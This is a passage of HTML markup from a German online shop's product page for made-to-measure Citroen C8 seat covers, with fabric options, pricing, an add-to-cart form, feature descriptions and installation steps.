                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie einen universellen Einheitssitzbezug hinzu
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihren Fahrer- oder Beifahrersitz mit einem universellen Einheitssitzbezug

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="104.99">104,99 €</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">149,99 €</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-30%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-30%</span>
                                <span class="line-through text-gray-500 js-price-old">149,99 €</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">45,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="198" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Satz von Bezügen: 
                      Frontbezüge [AV]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Frontbezüge [AV]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Frontbezüge [AV]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Frontbezüge [AV]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kompletter Satz [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Kompletter Satz [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Kompletter Satz [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Komplettsatz [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Komplettsatz [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Komplettsatz [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kompletter Satz [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="Kompletter Satz [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">Kompletter Satz [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7 Sitze [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7 Sitze [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7 Sitze [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rückseitige Hülle [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Rückseitige Hülle [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Rückseitige Hülle [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyestergewebe: 
                      Damier schwarz [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Damier schwarz [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Damier schwarz [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Damier schwarz [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Damier grau [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Damier grau [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Damier grau [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Mesh elektrisch blau / schwarz [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Mesh elektrisch blau / schwarz [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Mesh elektrisch blau / schwarz [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Mesh blau / schwarz [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Mesh blau / schwarz [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Mesh blau / schwarz [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Jacquard schwarz-weißer [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Jacquard schwarz-weißer [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Jacquard schwarz-weißer [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Steppunggewebe: 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit weiße Ziernaht  [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Schwarz mit weiße Ziernaht  [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit weiße Ziernaht  [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit roter Ziernaht [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Schwarz mit roter Ziernaht [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit roter Ziernaht [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit orange Ziernaht [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Schwarz mit orange Ziernaht [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit orange Ziernaht [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz mit blauer Ziernaht [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Schwarz mit blauer Ziernaht [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Schwarz mit blauer Ziernaht [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">kunstledergewebe: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Schwarz / Mesh schwarz [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Kunstleder Schwarz / Mesh schwarz [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Schwarz / Mesh schwarz [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder schwarz Ziernaht rot [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Kunstleder schwarz Ziernaht rot [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder schwarz Ziernaht rot [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder schwarz Ziernaht weiß [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Kunstleder schwarz Ziernaht weiß [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder schwarz Ziernaht weiß [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Grau/Jacquard grau [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Kunstleder Grau/Jacquard grau [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Grau/Jacquard grau [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleder Grau [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Kunstleder Grau [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleder Grau [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 15 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 17.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">PATENTIERTES AIRBAG-AUSLÖSE-SYSTEM</p>
    <p class="mt-4"><strong>1- Ihre Sicherheit: unsere oberste Priorität </strong>: Die Nähte Ihres Autobezugs sind vollständig mit Airbags kompatibel und geben diese bei einem Aufprall frei. Das Sicherheitssystem wird ausgelöst und erfüllt sofort seine Funktionen. Die einzigartige Besonderheit unseres Patents liegt in dieser sehr speziellen Nahttechnik.</p>
    <p class="mt-4"><strong>2- Allgemeine Beschreibung
 </strong>: Ihre maßgefertigten Autositzbezüge werden in unseren eigenen Werkstätten vollständig von Hand gefertigt und zeichnen sich durch ihre liebevollen Details aus. So schützen Sie die Sitze Ihres Neuwagens auf ästhetische Weise oder verleihen Ihrem Gebrauchtwagen wieder seinen alten Glanz. Sie werden aus zuverlässigen und robusten Materialien hergestellt und haben eine zweijährige Garantie.</p>
    <p class="mt-4"><strong>Überprüfen Sie, ob Ihre Produkte Ihnen gefallen. Da diese nach Ihren Kriterien personalisiert werden, sind sie vom Widerrufsrecht ausgeschlossen. Im Zweifelsfall wenden Sie sich bitte an uns.</strong></p>
    <p class="mt-4"><strong>3- Kompatibilität der Fahrzeuge </strong>: Ihre Autobezüge passen sich perfekt an Ihr <strong>CITROEN C8</strong> und seine Ausstattung an. Diese maßgefertigten Schonbezüge, die genau auf die Maße Ihres <strong>CITROEN C8</strong> abgestimmt sind, lassen folgende Bereiche frei zugänglich und nutzbar: Griffe zum Umklappen der Rückenlehnen, Armlehnen, ISOFIX©-Kindersitzbefestigungen, Zugang zu den Ablagen und Ablagen, wenn Ihr Fahrzeug über solche verfügt.</p>
    <p class="mt-4"><strong>4- Materialien, Farben und Schnitt Ihrer maßgefertigten Sitzbezüge </strong>: Ihre Autositzbezüge <strong>CITROEN C8</strong> werden aus der gleichen Stoffqualität hergestellt wie die, die wir für die Hersteller verwenden. Sie entsprechen der ursprünglichen Form Ihrer Sitze und bedecken sie vollständig, um einen perfekten Schutz zu gewährleisten.</p>
    <p class="mt-4"><strong>5- Stil und Ausführung
 </strong>: Mesh-Gewebe in Schwarz oder Grau, Steppnähte (verschiedene Farben möglich), Stoff aus zwei Materialien: Mesh + Mesh / Damier / Jacquard, Kunstleder aus zwei Materialien: TEP + Mesh (es handelt sich um eine Mischung aus beiden Materialien. Die Platzierungen von Kunstleder und Stoff können je nach Modell variieren).</p>
    <p class="mt-4"><strong>6- Signatur-Stickerei
 </strong>: Machen Sie Ihre sitzbezüge <strong>CITROEN C8</strong> zu Unikaten, indem Sie den Text Ihrer Wahl aufsticken: 5 Schriftarten, 11 Garnfarben stehen Ihnen für diese ultimative Personalisierung zur Verfügung.</p>
    <p class="mt-4"><strong>7- ZUSAMMENSETZUNGEN </strong>: Maschen-, Mesh-, Damier-, Jacquard-Stoffe: 100% Polyester.
Kunstleder: 100 % Polyester</p>
  </div>
</article>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/Cb5KA0J6Gi8" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihre Sitzbezüge für CITROEN C8 in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installation der Bezüge Sitzbezüge für CITROEN C8">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/XvU090Vykuk" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
